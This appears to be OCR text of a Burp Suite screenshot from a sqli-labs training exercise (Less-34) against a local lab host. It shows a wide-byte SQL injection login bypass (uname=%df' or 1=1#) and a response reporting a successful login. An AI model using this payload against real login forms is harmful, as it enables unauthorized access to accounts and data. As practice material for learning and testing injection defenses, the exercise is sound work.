 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.65.128 ?
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-34/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/sqli-labs/Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=%df' or 1=1#&passwd=1&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB SER
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : �\' or 1=1#
Hint: The Password you input is escaped as : 1
完成 1,958 bytes | 1,043 millis